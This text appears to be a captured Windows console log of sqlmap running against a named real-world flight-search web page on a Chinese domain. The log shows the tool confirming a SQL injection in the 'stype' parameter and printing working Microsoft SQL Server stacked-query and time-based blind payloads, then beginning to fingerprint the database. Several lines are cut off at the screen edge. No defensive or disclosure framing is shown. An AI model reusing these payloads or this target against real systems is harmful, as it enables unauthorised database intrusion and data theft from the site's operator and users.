 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://hhcl.h-h.com.cn/Json_db/flight_search.aspx?stype=&pty...
[19:01:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:01:46] [INFO] GET parameter 'stype' seems to be 'Microsoft SQL Server/Sybase time-based bli
njectable
[19:01:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:01:46] [INFO] automatically extending ranges for UNION query injection technique tests as t
is at least one other (potential) technique found
[19:01:46] [INFO] checking if the injection point on GET parameter 'stype' is a false positive
[19:02:07] [WARNING] cannot properly display Unicode characters inside Windows OS command promp
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' c
ter. Please, find proper character representation inside corresponding output files.
GET parameter 'stype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: stype (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stype='; WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&fs=&
rd=&_search=false&nd=1426585534292&rows=18&page=1&sidx=id&sord=desc
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stype=' WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&fs=&k
d=&_search=false&nd=1426585534292&rows=18&page=1&sidx=id&sord=desc
---
[19:02:52] [INFO] testing Microsoft SQL Server
[19:02:52] [WARNING] it is very important not to stress the network adapter during usage of tim
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')?
y
[19:02:59] [INFO] confirming Microsoft SQL Server